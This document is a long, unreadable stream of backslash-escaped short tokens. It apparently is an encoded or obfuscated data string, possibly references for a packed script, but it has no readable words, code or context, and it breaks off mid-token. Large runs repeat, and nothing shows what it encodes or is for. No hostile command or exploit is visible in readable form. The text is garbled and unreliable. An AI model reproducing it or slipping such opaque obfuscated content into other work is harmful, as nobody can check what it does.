\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\h\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\l\\a\\b\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\D\\a\\m\\a\\N\\a\\y\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\r\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\o\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\c\\a\\L\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\b\\b\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\v\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\j\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\c\\a\\b\\j\\a\\d\\a\\b\\f\\a\\q\\a\\b\\Y\\a\\V\\a\\f\\a\\C\\a\\c\\a\\b\\j\\a\\j\\a\\h\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\b\\Y\\a\\M\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\l\\a\\b\\m\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\j\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\b\\j\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\n\\a\\b\\s\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\n\\a\\b\\p\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\19\\a\\m\\a\\N\\a\\b\\l\\a\\e\\a\\o\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\N\\a\\b\\t\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\L\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\u\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\g\\a\\c\\a\\b\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\h\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\o\\a\\N\\a\\V\\a\\o\\a\\c\\a\\b\\e\\a\\o\\a\\h\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\L\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\N\\a\\M\\a\\g\\a\\h\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\h\\a\\l\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\b\\w\\a\\j\\a\\r\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\13\\a\\j\\a\\b\\w\\a\\d\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\e\\a\\f\\a\\x\\a\\c\\a\\V\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\U\\a\\Z\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\c\\a\\Z\\a\\w\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\18\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\n\\a\\b\\t\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\H\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\v\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\t\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\w\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\i\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\14\\a\\h\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\1b\\a\\g\\a\\e\\a\\R\\a\\e\\a\\c\\a\\K\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\e\\a\\n\\a\\b\\Q\\a\\e\\a\\c\\a\\K\\a\\i\\a\\N\\a\\b\\i\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a